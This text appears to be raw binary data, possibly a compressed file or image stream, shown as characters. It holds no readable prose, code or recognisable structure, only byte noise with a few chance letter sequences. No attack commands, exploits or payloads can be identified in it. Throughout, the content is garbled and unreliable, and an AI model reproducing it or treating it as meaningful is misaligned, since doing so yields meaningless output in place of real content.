˧$�+}�E�1�� ���V��$��騧�;�b?U��U7w E�Vy`!�]W��RC���ġV �d���"��D�:.\Ȳ*$r�P8�#�	0;1�Q��RK����j�Ê������:�SJ��[�J��J���0 ��s`�}R ����Jla{�`��f�f��c�"�Szm˯x2��p� �� f ��
�� ��W����+�ð�}�6]�k?f�ʊ�y�$+��I����E�^e���4MB�����	KqDHs�$��LC��
������q�/�ëM5Ă�̊�6����j�0��˽� �W��P��+��}+��;�D�" ��[���[�� o{d ⻵�p�� �d��0��' f�6�v7��K��
[iY3�x�(&`��D����2
�[����`;��L�G ��� 0<�p>\��g�2���9�V{�L� �%{!@s��.���#2��Uԙ.�$�im�B��/�ڼ��AP<|��"@Ƹ�L��8����g����[�7Q�mk)�Qgԥ�н�0�\# Ѥ���� A��
 �D���x���K��(�	�l`Ʌ(p�V�e� ªH���<�2\�YӨ��˼�&�[�f��Jt��x+��;�+̱��<��u �,�*<�PY�gà`�����>� ����E<!�K\U�L�{i+�"�Y!�H�i�����"겏�/f�8L:L�"��DL6�-�i�C+�:N�&����"k�)�m�lp�2s03G��l@*eS�)]�[�|˲�-͸���A%]���� T���[�;�k�ѾI=�+�;}��%��ʦIԘ<��c���P�R:�Ֆ;�;�ws�M=�
PQj��\�3��������Y��� �e�.m���2I��a6ڛ�[�M��{�sS��8*b��Cv({U(`��8c(ѐ9��P�M���B�����0���تhπ�О
o�2;ju�-:�>��CWY;}�:��%�&X03Ԇ�1���=���޻�j��d�N@}z��Dj'h@�}ݞ�;�D�,�l0ܐ� �mX	���[ޠ�������|����q+���YxqB��H��2v�YMA
��װ�5��W��$�7����ܵ�%�=߆]�rΌ��,Ǐb1�Mh�-:�uЊ��I-u��-MM�BK8�L���$G�^6�r�P`Ւ�?���`���H>7��;-ޭ������5L��Q���������J����Z>���')����H~F�L�h~���Y�p�:]pK ����^�[;�����ہ�ރ.�g3��mދ�Z�߃����c��h�U�ߓ$ �����] �����?��K��= ��6��y��  	�� !�/'0�Y\��g�S��,#4 ��M-d������Y{�C�nb��0�� �=^K?.[�$z{��� n�
|�0��Nu�b�m��N*P������^�٠��n
 ���~)���~xJ�����q�G��R��?���o����+�9�נ�oo.8��>������w�X���`(���N�N)��2o
p�i^������|��3�E@����N�3���F���#nϢ���g���U���܅�	�Ђ	�Hrlli��|�Z��JB����%��^)B_߫xt�
c�$Ap&ȭ
S�����paN1���������" ���nN���/��p���yO� @���������Er7��� ���m50���M���y���-/�;o�X��%�3����ߋ��I%A����gi������IO��),;Q���#q �DE@�/��y|�Y��"��A=���� K =MѬT��%�%M�h��0Z4gD#!	z�2�H�C2�%�t+����Xk��S�L�5m�5
�m�b���f�	5؜�@���3)��&VXj>@�*�CeR�J�i�mAL���/2Y	���g�%���a3�����j
� rj�բ/f�%���;�� ��D]FC62.��8�h�c7�C}(�|9�~�����"G4s��2�ח����L��6��6�gn�N���ق�5�j��"]�6p�U|L/�ǟ�z�e��NjSrcƁJ:�8�$����<��h�%%�H�&Z*!�&2`�X(���2�H%�I"�O"��辊� Í@�h"l���`B�F�r���v|j.��1͢�ꬱ|̪��~d�8DQC���\L �k���{p+3�ꡓY��:�z�d�QT�rG����f��.�3sRr�&��SO�v�y��������JQ:�dŹ���=~�s����.�D����gD)u<��8��������S�l/�=J��
݋e@�搵�!`��-�;�aL:iVf��=%��%@l���7vi���(DMFz��NH�F��j��w�&��	0�jz�7�d���<8&-�x_Q�H�\z�b� Ļ̅ S-�i�ʅJ7�h
���cld����֞ي��o�X:S-{K)m�j�����qFZ�"v��O�F4i���O褓t&�ӚKcTo�n���b�ve>�&VW}>��O��.$љ�N*V ���o�_'�6C%lh���e_�ܽ��P�VY��Ă�{@�M�X����^��-VM{<��*ބ_�Z,�*��\^f�9���������&	~on����B�#��I�twJޜ��97����\|$_ٓ�`���|Z3���$j��4X�\"��N��>ir5U��/��}!:N���ڝ�&(STT`���J^4�k҆��G�K]L��*rido&"�{� .X�s���v�Y5K>�rP��6��ԪqQH�� ���P	���6���W���{��c!���Cy��E��x�b��J�����c7�U�4�!�/C��g �D�3Z������+�ؙ�5Ȉ�2ˉl�v3���Q����׌��L;i����L�L�Q$и�>�a�k�A"��FR����I�>�@TB�l�,���JqU�ʛ�
R�l�'s���N�ѹ�>YЯh@�q�k	4�]Iȗ'	&�X(��!��b�Ex��syst���w�;���t7�������';KSO~�Ǧَ&Z�J�@�ȼ싦�_�03tJ-pS"�:@�2p��d����`�[F����	prZ��G/��A����d��xr��كL����2��v0ОV�T��a�$GG�rl7�`-c��* �l�K�	�%�@WpLL���ڏ�������!�������"s�B���M��kgHC,r�b��P��ņp]�Q��h$5>��̃�F��/��ɞ�@B>��.�\ {E�����|��b��L��0� i]�˒3�H����#� RIQ���[�k�v��J
4.��(�ܞn� 6%�`��i��g3��r�3T��2OG�S	v<��HHN�*,m$KZ�7md�&���!�1!����^DDr�խ�X�KRW�|����Z�$����6 �D��q�l�؉�Ȯ`�ʽbw���qL.L��{Z��+���X���&M��/��1�`-��6S�A����v����0�0�+�`D�j��w�{��du8���3QP�O�38@�6���GK/yfp��Y��a��$x6���W�o�pU �)Ή�PL��n��$B`�pE8�IDE��7��g��oi��{k�A��P�1���0iP:7�Eu��G�U�E�;+vֳk�i��ͅd�$���'�B6ڳhѐ ��u�`�m�y����1�hr�|���s¸���hK�:�1�a�+}ר���2�Q�,�����3�L�E�u�%���$���(�R����=E(sS�x
`�Y]��$�MG �7���Z���%*L���������G���{�UE�a͸IH�J�A�,d�ao`
����yd�b�w�f��1��K(���e�pl7H@�W��g��3[bs�l�Eb���P$ 	�u�&iȱn��o�[G˗7�Q'������tp9�y�o������H�������gРSϳ���	ٝ" <�<3ye����9�Ӗ-�zrX��WZ����Bl~s������y\E��_�׎�>��`�IO_�.b�0�����Y��D�܄��B�d�$�Ć����;G��,"Ȁ�s��X���	��l�Ͱ��
+9#�;ó����@ ������J�Ӹ�T��,A3P7Q1�Ը��`�[���È�0�h a�����k�A�X���l��[(B�@7��#$BD�$$��/�t
��݃{f8�0$Ca �:���55H1�K�)(M�	:��ni�� :���ɾ��!��������*�
������;�kj������s:m��J�U+��>;�:l&&�8��{$���������WtE�+@�P;.�#�A�2���=lA6�wy��ad�pB)lFb�a�
6�*4H�VxF#dFe��\E�BV���-�ltF'Bo�t�FwLF*���'|�l�%`v�x�G��#���0���FaG^�Ƙ���	��XC[J��M;�J	V�>H��:̾ǉ!��D��% J���9�Ą0�J몉�%ڥ�뾻ٖ��4P܂:�t���" �f�:9IT�	�A�k(�Ķ0I�{d��7Sb�xF[�-��X�6��j�,��o�
H�
����y��i�6�[ �����K[���LF��KY�A�ٍ����LL�\LŜ��G!�� LǴL�LL-q�X�&�L��L��	8��­Ă2$�Д� K9�*,�~h4��UL�������?�{Ij��@DN�|<t��ܹ�,����sI���i����Ι�;�����L���z�M[�/���U�K�\E�dLX�O�,�\�=�\L�7��6h�k<p8�L�d� �K��	Ф
 �Ĥ%�PuE�lL[(�ŔOƬKݺK,����ϼ��!����&$��ҬBQ3�-��M�|.~�K�L�Q͍��M2ʓ=�� ��TO]�t�'`���ܬ��qKߔ�h�N��΄�C�d�0=ɠ�*���B�9e�Ʌ���$Ζ�I�>��I�B�V��lO;O9���Y��#����@�E��͐��M�!�	��$��,��8�	��@���Q	��#��Y�E�셽L�#��2�B�\�\UU��[����Qe�e�U_��[L]KH�VVM�[�\�L��BPRW$Th=��,���Ԩ��˸͊|"�9��A��mi�bN��S3S3�9dIN��ב�N6MS�N=�W��I��!�����~���S_�EX�P�8ԇ�E`m�T���H5�ZMT7�������U}@�;�J!i��V]�X��X�YY�߱ٛ�
$��UmXD�ٙ�يVV�OQ/Δ dEեe�Uu��Q�+G�ł�mڦuU�u.(�U�Jҫ��%�-M倍ds�^�Z�A�IQ�Rm�O<:�4���@�˚�K@�r̓pU��Et���KN1�R����R��B<��mS<}W{Eܘ0I����*-�>�	jZ�[�EݕEՌ5�mZ������9�P�^�E�M��Z�-�Yx�"Y�\Z��X�0]�@�BJ7���ɫ��J����%V���A���M�����5���������`,��ޣ��� ���Z	����_���Յj�VG:گM�54��RqM1Z �q���\�\��=I���xM��\jyɏd�RN��\(�ᩉ�`�- �����Յ���ER�ډ��#�������t.LY��X_hV������ߨ�	�P��Ű�╕aYDUڽZ|^��]܉_#��UQ���c�Y]�֙�������;N�8���5c�}�*D�ZX����E����/A��M�����Y'��v-�Å�N��3uWMX��
РJ>E�U�E��T��^��Y�����[�e�ȗq��*���$p7ZF��ȗ1�e�5HS��dv�2��|e�A�k�dӘd�c�0b��f��c���g��ڝ�s�f�E�f~�^&%(�Lf~�@���"4���cWwe�X8ؙx,T�ܒ΄�`�����{%�Rξ�0W�f���seD:���H<�x1�X�:�^�����eM.T��H�
-ji���4̗�b�����L��鎦	+Fu���a���@[i�Ej'��M�`MړϨ��8��>�㚰c�=*@�HV�6���Q����+�K.�uaD�~h�LSɭk̭�����~�����`ƻ	� ��������#��h��dg��c�6�*�H��v�x�H�b~�=�JԾ���h��������F��Vc�k�����o����lɖ����=�l���l�l�6d�F��Vح�}�V40k�H�S����TF��F�2(辖���o���`3�~Xo���fo��L�im�]jОݶ�c��C����ޙ� $S��Fpхj5f���mc����B�f��Vj�nn�p/���W~m�^�A(��N�G�W�Go�k�-�^Ն��H�}>j��o�����-.����p�q����m��&O��Q��r�"߆�$7f���n���p*����Oq��r�~j�����^�r�i�9w�:�s��+0����"�p'o��[s,����l?n,�
��(/p-�/t@��v�r)s���}�@OC�t�^���0�oD�	�1���a�]s0��H�fK0LQc�����M:���� V��:��o������#movr�BlH��0��� gn�vO_v'�N��o�p?�*'`�>�FgXO�q&�_d��c�'
k��o�>�Q'rn��0�~�w�:րO�=���/��nu?��v�-I�mN�V etD_����6ts?�-O`G��	����se�'��w�_��.܅w��B��{W�Vv��yu�pMGl������G��"��<��|jD�ghMw�M�mh�����#wX*�)����u�y��m4zj����������A���m�'�'r���o����l/ߧ�sS��%���'�'wy�$���g{�oz�O���b;|r�o�����|ȷ�3�z�ԇ?y��tr�{k�{�?��O�X�w}��-�٧}Ç}�YMfg �W{��}ǗM��}y|���Ϳm�G�0�^�>��k�������O}��o�_p(W|)������7�N{Y��W��7���ϗ*$}�oj����'�~�!j�05�_?V�"�!*�@�0<t(��� �"Fd8� B�
Gu�H0$��A�,YP%˖._)s&͚6o��i*'N/1��T���P���)yT ӦLQ8�*���P@5��j�N��+����F|�����glUr<9��ܺv����^�}��,xp��B	���̢��R�*�*
!�VDk�͞9s�l� ?J'B�Y��ҫU�!hg���k�����޾�.|8��<k} ����<P�� ����֯cϮ};��޿�/~�6x��geփt���Ï/>�����������!� �@{�X��"����Jr�A���1X���yӒ7�d��7X��#�� � �8��C��+�]I7�Ȓ �H�,A�d��؄
3�b^�t�7��*y0#{6D�KD)���cME��u�ُ�*рZ�$AKh��K��O���x���
�(���9����駢{.�h���p'����$)��>����q(�L���ܒ���vi�J\�gKt�䪞���'����R�%���-�*ޯm�������&��ƺ���΁� ��'��b���h�@�r����+n�Q��-�lڮ��y�R�F�ےz)gѨ!Mh�}�ƴ@�ѾY���≭&o�n�,�KP-M,��/�pqI�����\"3y�F��QE���rc�T�G���\T��;�U/A��;/�&R��,��$x;��
�%��qA�=m��5�l��#ÔH�-���i���Hg�r�����*�,��m]�X[��7<�ͷϟx�%�$���@�x�D-�HU�E��X�+V�=�R���4v�t>��Z3��oCdzۨ�M9Hn��z�f��d*�ׂ;���������}�$��@<��3�|���/��2��x�n�/摇N9�UO��֗[�y�݁rJgom
���P�j��v�t�+�˱��Ay�-H@�@
h��D\���>�&� ��P��p����6�;���,������Pp!ԝ�ZH/"\-h�O��'��qO|��\��C��L}�!�²C���f~�_��:ԱLuw��7����>A� 
P:��0ѧ�F0����+����n
^4#&�A��e�c�8��d�cSh$�X#	V�##708­�(4d�I�$a���b�/�8�9D�K��̹C �c�(��9Wr/k��i�ėɰ��s��E��rf��"�@B����j<���x�xpy�kB���,s��0��8���� B�"���O챚bD';۩!p�1�,F��y�sB�cЬ�Oy�@����&��F��,(
��K&i���+KYJa�|�C"��"J�M;
R�h˓�ϓ+s��� ��ԥ.I��D%h )7̣�#A����,���|&4(Ђւ��Pg���cg���yGX@���jK�
t���;7�(ƷR�nD��&����m*��x�5�O%+
%�<��
�X(C��>��!�	%��ьV�i���iњϺƳ��b��J���;(ɀ��d��%mek���6���mN��R�ޑ*��o]���D w�-s)=�.�z�當WuN!��@Z��Ŵ��I�5Q�����&\�IiN� �[�)_�~7��e�	�O�W���  ���2���K��w�c`�B�Ol�ߨB���juP�r��� +�[��`cD`a_C��|$��̀@f���X76��c$����J^2����ʏvƓ�)�M�6����k��,�^�	&C���.����E��w��9�b�j�K�B$���s�����y��	�kX%m=���	4�󮒦�*n0iI�����?4�T� �=@�#�)���:�Ϝ����+f�
�lk2@���u<�;/Z;pb��o��[+��������Kv��W:ki�t��3Y�u� #�.Ln1��53�r��-�TЃ�s�G��3D��[��p�785p^�y���L�Ӻ�\,������£#}��RbG�}�ce�:��� BA��?"5�*�n���r��|�֐�^-���;E�`�a��c]�������!�D;�F�(�i����&��`�lL<�I�������낣��N�0�'�RL�١�T�%[/���׏(������.�|.	sl/�M�;뙎a,8�y��<\�g|��L�c���<Z��̳��P��7�aJ����<�7�
� ���1,�O+h��W=�e��M�E���lvT,�<zY����ӅK���H?����c�c�1�V��0� �嶛՗Gv^��y"�6qE����ܝJH��ڠn��T7�Y�ޖC���:����ZIL�byW{��#�S�����{X �ƭ�1}�UP��S`����U ��^1C��ޥ��Ġ����].V
�`n�4|��iȃ؜�1Mvt�1@H)�	�P �H<��<��]�ع�V �EY�K��	y����I8�V��(���-On�V�-���O��ɟ��^��ոC�ыp�@!���@�����]��Y��
���XXA��I�\ʽ9X}�]��C<��@�D��`	�!�\]�߭YPB�MZڢ��` �#������řH�Ԡ�^ɥ����-2�^��i �\-�d���a_B��A�D�����	d��[!�#c!���*<�9!��B�{��l�c�On�V>��l)��,�$�!����*A*�C����L�&�ʼ1`�}��I@�@���4����DbI`���K )�$L��0X'�V%UI�CN^"�^P��,���Z/2��x��$�c���\+���=��B���9*�2�L��3<v�cXz������72��L�!�IA����%0�M�e`��NfK��&���*����Fci����B28�BP��a0,De��T_:]
��������UtH�3�E��%�\� ����ݙ��j`0x���y��Y��r�S��6< �N�,�@Kv�K��p�����?�%Cmvӥm�U�ޠ]�pf��ݢ� 	!L8�X����(�Z"FG���Ȏ�Qb=�]�BcR�<�s`�C��-1����^�=6�;�`k|� f_�a*�*P�d���N56X��A�ݣ���`�����Z|J�U_��X��,�s������Uqr%2�f�ޱ��0���{%'���>` �@I�Z������,�>A���]�U�f \��L`|�b�N�Vf }��-V�d R"�QV�-�`&^|�~Ǆ~�	����b1� j]�(^��o��^�t�@cjh�� &R�T�-V��h�Rf2�g�g:�!���؁�4$1m���L������e&YZ���\)sR��s.�0�l� �ӷ^෶�iբ͛x�4��v�D��̉<�8]TYܚ���?�2�`N��Q�fb�ݢ ���*0g{�}ʑ��@S:��)�J���L�&�4B�u@jF�5��������,+�Π� �>��Th�ji��.*D�Y�jh�%$�Lק�X� ��E��&��2mҡ�&�zA�>��D�"d-}��(�D�W8�'sI�є~�*���V�r�-�n�TA	8�T��+
�{\{	`$����F�R���"2'�f����=�b��ZA�lo��v���`NJ.)�l�Q���<����<y�yP���������:���>ɶ%�hf�.��-��^ ��nj��-�I��y�Ȑ��-��� �f���R�j��o�ҡ��g���˲�ȪF���)Ȅ8��m�BG7�m0��a���m�����m��>P��
��Kp�u��P0\q��+�����������	�&G ���	�-��q0�9 C ���r�h��p�n#��Dѐ����Aڍ@��.�
/�n/��0�����.Ӹ�3q�z�A�L�V�b���b=�P�3���*�H�A�@���H�q��I��׉�FW' �����������3Z�I�At������0<��>�I��j�L��Y)�ݞ�M�fLD�r� ap>�(�^Sr%�b��gO�iN�<en�0),�y�k2��	�,'0۰5�..;3	���ְ�y��:s0�1%��5������p��DO��mNm�=�ne�l��l��m��?��-2Kr;��rj���AT��$��!;Xt�R����
�K�h��h�fL��E�0����y�A��f>�Ō�.m����˰��B'�2��Q��7�w1��>0���4{��T��U�P�bd�=l�hB����2)��:^�-^�<�:�/*�5�`>�^U+�/o3�6�p$�����nNV�&[CY��[��2{�1��nǔD8�E��'1 �o�J�\�Y����B�g�Ix X��f�(<�A'�,t��q�m�E| >�V�؏��̑�����g�Nk��[1"�u��4�K��P���T�A�&�(Al'6�i4���N(�Cq�ۊ���." vʗ
`u��m*7� ���"��C[_Ti�zHOV�-^5�т�6�V3w �5s��.L؊�]t,4M�oU��$�55�\�uU+�p3e�43���v�N*a/��o��=?1`f�r��ˌ�z��I��T>���z8B�lk� ���OfC���!���o� �4�#��x�慇K2l3��x�J�o���L�+$E��i�q���".`���\���/|����$z���\�p��	�@����@�y�	�M6q�y'���6u�m%#����w|ˢ/��<:$'z�AP.p����'�[A��w�߀����
l��L
�T:]'sUkA���6W:j2�	jDS�F��`3����3z�{8�;Tf��rJ9'��G�����rޱ���_6�x��G�n��=;���{����xA@g3.��X�pͬ��#~vx�E��M�����:���\:\}9�>'�?�޲W
t2�����{5n�R�sQIǺB;)UQ���^%�y|k���'�wqϲt����z�@�����kU�w��y�+á�<-<,8�5��Ȩ���0r������u�úb�9�G�Gx��1�xd8���K�4����K�e��y�K��q)4�����_����]��z��v�;)\��("2��F�_*���x(�I�jK2�E)�;)С�e������;4B��mmG�eIM��v�W2�>��링�f���/�u�+&�������{�7$����!,�I�'��,�<�	�����k��z��BD=��~��>:- �,Pz�+=�f�����g����?;�������@�C� 2\��%T���B� Fl8�bE��<9� ���X�`ő$Yp� ���J����N�si��N������Ո���b�c&����B�Y���F��Ĩ� X�R����0P)F�I��S0��%B4*�|HX�q٩M�I�B$�-2�JBt�0����..�E����t^�|y!�3�4+XVr�B�'n8����+�X5���7ojӞ�{�鄗w�&L��o��`�|��6��-� 5K�	i�SRxp�.Z��˃��;U���#�NJNўV��[΃�aM����' i�&��Ŋ¬�˺���F�����2	�$�PB4��ɣ��F$:l�#L4���?�$��.� !>���`e-�.�
��!嬄��)\x@**#T|*)���x���9"���R�̱��2���.�����*�'� 3�
$���!/�")��������2�P#�JÔ�۬3�8�	2�E��`NДn���� ]�J�˔TLWe��pV�o�J��FV��8�T�[�9Vh��3�;c<������;(Q�!b�[�p���e/=�B�e�$U4o\3�x��EB@ ��Bv�mh0;�gޫ>b�O���7��	0��Tqa��u�['H�F��O#"~��g�m�)sa�x���$��R��Wz��,�c�Y���ZS r��C>s
�ϡ�"�h�a$��^�JȐz)��
B�FY- �I�He�U?��#�L{����"VO=�7�* Ӆ4�XJ�P�2�#E��[OoWy���c�;��lc��p�e���&���y&-��e�+�
�q�
��r����FO}�a�E�����aT�U�����r�j�ڢ�^��uI>y�'D�L�m^
z]l���*��_�AE�߱�
�鵔Re��?�.V� ?O���sOB��sH�;�x]rW�����>��E<�@��e�H6�z��Q˩62)�� �P�hȕTg	�ٌj|ᩉ���(D�v�0�8�qƱ8�h��Ђk.C�$|C�x]�s�B�����p��tmz)�}2׋��N>p��������e���ظ��bw�JH�0�;zq��R^�.0΂�}t�(�6�Yخy}4$���ǉ�b��!��?C��{�8�Ӥr�(mI+��B8�?!e D e�GSz`0�L^)=PJ3�ec�{�+�����!������' bZ�xp��`E�W��;�in5���FlY�S��Vi8'l�!c�&�ɹ��-2Ԥf7����,'k�QnH ��k3�8 n��,Π_��t�;q�Ð�h��e��H1�H�2�8:s����EA��1��%�h� $�6
�є��2r�^��"^�.{!#�B��Lq�\�	���D\�K�B{��i%�>�����B��FUz�S�'Ci����09��)v��#�[5d��M
1a^5���G̸^�d������:�aF��5:���)9�x���]1C�Qs�5�&6�0�:(3�ǥ"O�x��`��5�h�:��4����ng>�q\F˘[d��� OgR�.���-� ���B���VYȂ��Sv�k[ �	��y�R��"�Fh�R����# �v�*=�7���nx�
���� �ؖķ^T�¾�=/����6��,fI5\xͬW`���X��1HiLX�2�.�Gu�	�Y6!�q20����r�6�6�$*Cu�IW�i 뤁�������n5&le�Z�,!�*��n��Җ*n�E[E��90V�[��K�~�� �,�[C��;�=����^$���-4x~�!k����3��!4�`���.EPT��9�����]�� ���gbT:�Ie5S��kT���
l(��סv �F�����ӳ��7�lP+[�K��	����f��?����>�W���e�;��^��F��~Tp9>4���!��Cƃ��ڸ%���<)k�W�Pޤ�۷d���B8���n�Ӄ��A��r��� �=�YL�s��PBmyJ��u�wv��y�݆ C�o0��00�~�	����~�2*�@>��R� ��j�t
n��k\�*ZmE�S�!Og;��m��g�� -d���ć��ut��`g�Rj^��H��Rl�O��z7�ۮG�G��~���g��@[Մ��xǇ�P�_x�g��:y��G���22��T!r��c	�F�>�� ������dˌQ�����'r�"#��h#o�b�PU��	{^�2������[~_����w�O:m��<���]�d`]s�KN�����t���=��<��8��� ��k�"&-O�$�!$��+-\ ���"bn@�$�v� [A��������z�{؎�Z�"<���n���:0����� x��]b~F�eD �.����1b00��j0��	��	��h"���,Π�R�a��@M2,3$E���lR+!^���5n�����6�S
��!����� �������,�Z:V ��l�i�ÉBk��`�l��M\^���"Q����>�F@�:jUQ�����$�$�0D0�.����6�)@Z��E_j�	}�ҭ�O!zQ�&�	�p� h���� |15�Px�}���`3P���0�D���1e�rP~&n U�F�f�f ��1���#"j`�N����~�-�%��Q!�"R"'2"���t1!ح2&p�6�"< r2)P�:��Pꄅ����6���SЦ��W�:��pRW��tC8*qK����:���zm��n{�%m�br�FQȨ����F@�b�+i�� c�6HI��R��RBT`xv�+p'#0�"�	D��*�����!����  )�`!��rA���� QБ&r%�"	�"�`M:��!��2�	�� @���`	�� @h��C�r"!� cz�"�ᗈ�3)r/}���&�����l�2d��0�м@oD��O� ΀�Q� ��%g��:�A�Vg� 6R�������,	�4$Qْ ���@:�3LP*�3�n��/��up.�ޘPC��B��rS!�P��b3|�U1=�3{F��,L�64
sc2��<��!2��B��4s5U���B �8t4=4  H���D5y��
����x�Ci�P I������� � ��4M��G}`M��� M�t�4��+���#�
A4� Cn� g=`c
�q8SB��q�D��00(�W�:��س	s�@�q�'��	\ [k<��*7��4�)��)ӨO��%��U��T�W��&���:���>�U��5)���"'4C_t�n!�16��'��2T��*�/DZJ�[���p40�bݔG�B�Gs��b�M��f�r���My���\�+K� 2�1�KsI�䬲4Iu�1�d\۵nSa)`�������R EC�OC���/R���$%%�0���O+&W5A�����6M>����n�;IՃ��$	0	��WQ��:�2�*��0:�<�V�R�P-;��Y5�Y��^�4H���o����Z��D����1!� ;�^�� YA�3H�pc\t%�B��J�aM}����C� sAc��K� H�tM��O�� �U�m�V��K1�6L�h���v6�ł�
'4�����dѳ:D����wo�2<���ɔq";�w' we�"�p̰��aW�R�d��S��XfvjnzV��f�0!N�?`�q�S�o�W�l��k�"˖_"�	��!�`��.]J!$7[�Q~(�uG��[c'�EAo
�F�!oe�!BT^_7qI�q˵^1OK%�v`���L�M� �@|�t�!���vIg׆a _�4Z7� �ħ]ݥ1�Ul�aO)�~3�]��vȄP�3.h�i�ƀ�[�Q�T$��U!��l.��Cx%�����1��1;�~����2A���"M��σ�{q

���UN?ٗ �w���l%�����c!p�;�FӁx�6�v�DX@���j�Eі]���u4��	~ͦ�4O�Q�v	"��	�@�s=�Bw"o��t���(jx��-p��.�`/=��HF��:`9�8�xT�	�ns�)nY��j,�}���i&��8�2��=A�}����e�<@��g�\�c
(�Y[B��@U!}�C{��>�#0Y>� Y#��ܴ���פ�9p��scy4G�/!�`?�!�B����7�"�g"mE,2����7m�P�@"q٪�y�B!u)5qF51PMdH$�`�5�8��C�y��"	�����C��b�z�i�lm7r� �sQTa�	���,b�C���0�u���� H��t�8�L�SXk����8ky}Q�|̣�4I���5z v|�j�x�2����:~!��� ����~֣�B7<C�@"٤B ��]TZ�p�n���Z=�	�X�l���]��m�!3� P��ي�!�"���������zY��o�y �� c�� w02 K���4�[�46u��	@7�79^q'�tw�Au>�֏"�����ByZ.�]��<'��|�l��A+��f��2�`e*�J��=;	|۷�3H�V��WwܣS��% <p;	��$�� ���Gy��Wa���9AaC��C��۸�|�����^B���"��#mR�P��	��q��(Ҝ�ז��~���`s3-��D�z���̥N8ٲ��t=��t���<��l�`r��暮-�<�Cɬ��]�P�!�������ߕ��#3 �Y}�1vFW�O|��h}e�u�˞�Ap��v����!��.�`W�أ�@�SE9�C<۶��׉���l�}�b;n/B����� c��ݯ�𢕨�-�)�&�s�N����٤��&�cu0P�𖊩{ ��\B�{m?`ѡ�i�ȼCԲ���ލ�`o�s���P�� �Y@�ʽ�C}����y�=�T�e���:�n@C��?X��\��.}��#��.N�sR�}0�!$e94'��s�������k*4���q��M�O'��M�y��I�}ʖ��+�,�� M�
O�r�+�����J@�b������ʧ�0N�
�P�>"� x"���X���!� ��� ?C(��b�`�������N>#'���~}0=��4ʐ1yw�;P�t����t^Ǟ�g姁~@cq� ���!I}���˾�z�z�H+t>�����ͿB}�ట�o�J����"� h�(Rd �i���Zد�Ç#J���	*D�ȱ�Ǐw��Er�,02vQ��2�/_"��CV̖8a��b�V �F�1�$�p����Y��3��	G2�7�L�l	/++4GZ*�F̑.L�=%�(��7{�P����$��tG�+qc
3�v��È7�qcǍ�����˘a!��q��̗<L8maP���5B�C7SHz���
�}c�k�Ij�����l�F��r��HK�!<v�\�	[^�b�Ral��|P/"��0�^}T����g�����A�ӗ�_�4��)�y�T]��C���hփ΄BF�F�1�D�������aD�E"�9��z�w`G���y!P��cP�-7���<��a�ɝC����ܠ d�`B�A���ڵ�Zr��k3ئ�H%��S* %�LJ)g�W���̉�����E���砄j���W���Ԩ����P��>��m�i��Q �&�����x詨���h�%�$�I�Zܫa�Z+��z���	�+g�:^��k�^JऌV���Q�쳂"�i�ג��G�z����+��ˑ}j������+���.�������� �� A��'���7��\���Wl��7|o�"d��� �,��~!��HL��,��������l��8缘C�<�s?�ز���5 �*���LO�s`6E��Mw�@�)w\��\w�o/^�u�a�m����RDG\�CG��z��`�M;�h��7�KH�	xD@4Gn�i�8�C�P����P�>�D�s�9�z���ߨ�>1����-0z�s{��.��/���.�C��n����{���>��j|����W�>m=�����w�i�އ�V?�N��P֧����r4~���l��BJm�ߋ��ʒ�>� � �g>��~�K`�������&8�
Z�\�{F�u�Mٯ����?e�aú�
W�#�D���+a(�֐��ˡ��1",B�B��d�5Df���X��&�gYL�!oHEZ1�����
T���a���'�xa�F�� �p;ĄA�r���������>��{j� E����G��� �8��']���$Y��:F��'��߶���v��B->B�,rYgI�VF�0`�$@r�G� Tv��.-X�K�QS��$'�hCa�;��iJ4�r"��D$�HV�{��l��]zS���'��Gc��<"�ƈ�$h�&#�cK�9�����r�a�s�����2L�eX�`\ �U4?L��(@ �y���C�C#J� ~@Xu�V��B$���d*�Դ�,��Jiz��Ԧ��iN�Ӝ5�2�a���~|^ET��@`����X��,d�@車�K��i#-  �$ 	H@[�ڈ��ypk\��ֹ��wM@#�j׼�U�pukbkW��-�\�W�֕���kaߪ��6��+c�ڈ�6���,b)�W������j���j��{�b=;W�������n}�b�1Vڀr���$4��ƀ�t�K��Vw�ם�s����z���/w�+^�J���/xӻ��*W��e���3�S�hjB������;n���L���N�����;�����'L�
� HơЛx�� qDL����(N��W�����0���gL����m�V�k��c�VP$��  N�����&;��PN0`1�$��/β�m��.sy�^����2���hVq.|L>�����"�	i��y��������π>p��Z��̈N���F+�ыvt�70�����ٯ��r)���A�k�G�gR��ԧNuP f�@� V4�giZۺ�*�5�kp Xd�<�@�)�. �]�ά@ZB��f;��OF5�qP����b�6���m3g��$�q'�Ka��re_4���`�O���!�'���Ci��`~����w���#�}xB��F���W��Mp	�;��^���-�6��	߸�	���g|�Ϸ�)<��X˩��6 f����� r��'�����k��W�xN;���h��	0c5S(1��D����N���T���$��ޭq+��@;��-q���%7�����:n?E̞�0����OH���>���/p�w����ϻ��v>��ρW;���x����;/z·�y����p�w�Pp{aV߹���r�>�ާ��!>Nf����4�@�	�ۘ*͗��yNf���H�-� s���/��XR�������RKة�?p��N���|����!�?0�u �z r��vv�	�vv��+G`ny�`F��v|0`y��(x��igyXn�1P
�g�G8�� �N�I@~�w���|�g|5P|�qIP%�F��|>��H�ƠbՁ��b琄��rG�e�±c��i�gl�4�4O���fxng-�	(�'Ȁ��y�Gy��v o7�����y����vfp��6�p�g�g�G��y��v%І1����&��yܰ�&kx�-�vd���W\ � _�bR��b�'�U�	��� �qt�����b`}N��քIH�I��6u�}1u!fޖe>ZB��g��&v��0 Avw� �yg-`u��؆�(��ֈ"8p����v2 �	��mЏ�Vjj�v�(`n�Ҡ�ȇ"���' � �w/8���q&���o0Xp���`�*F�%��֡�6���ᧄ�xhU�,��ԇbĈ��Ȅ��r0y}Fg�,��4撱�k�`_��,^�.<N�3��M�g��[Ypv�wT�z ���	9�h�Y�}�%Hp�o	�츐���fI�x��?0�l�����ng�h��y��\y��� +��+��wP�e���2iUh�g��Hb�X�9i$@��,ƒ�FiIX���X�JIiوK� �2H���@ `�	D��pK�B�ؕʹ��vb�N���g?`�`��y��G��i�jW���%p�v�vF ��ߙ���H��o@ky
�`98�ܩ���f 	�w
�F���)��`�ǐ����9���+�ͷ�D8}J�| ʡU��17��$��EbJ١�����L��H�6�s�1�H�v^Ș\EG�H(;ڃG��<J�9F>�B<�I .�p�f��DH'sA�a�e�氈Z�rx��َf�2 �y�Չ- 	`��מ�i��/��x
(��,��Y�.`��z	���
�-�  `ُ��vj����  ����-`��������H�cZ���D
